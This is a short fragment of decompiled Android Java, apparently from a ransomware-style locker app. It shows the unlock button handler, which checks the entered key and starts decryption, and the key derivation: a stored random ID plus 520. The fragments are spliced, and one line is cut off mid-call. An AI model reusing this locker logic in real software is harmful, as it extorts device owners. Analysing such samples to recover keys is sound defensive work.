 @Override public void onClick(View arg10) {
100000004 v0 = this;
if(v0.this$0.彼岸花) {
Toast.makeText(v0.this$0.getActivity(), "The decryption has already started! Please don\'t touch it!", 0).show();
}
else if(v0.this$0.ed.getText().toString().equals(MainActivity.m)) {
v0.this$0.彼岸花 = true;
Toast.makeText(v0.this$0.getActivity(), "The key is correct and the decryption begins!", 0).show();
v0.this$0.bt.setText("In decryption");
new Thread(new 100000003(v0)).start();
}
else {
Toast.makeText(v0.this$0.getActivity(), "Key error!", 0).show();
}
}
if(!v3.getString("bah", "").equals("")) {
v0.xh = v3.getString("bah", "");
}
else {
v0.xh = new StringBuffer().append("").append((((int)(Math.random() * (((double)1000000))))) + 10000000).toString();
SharedPreferences$Editor v4 = v3.edit();
v4.putString("bah", v0.xh);
v4.commit();
}
MainActivity.hz = new StringBuffer().append(sss.l("
MainActivity.m = new StringBuffer().append("").append(Integer.parseInt(v0.xh) + 520).toString();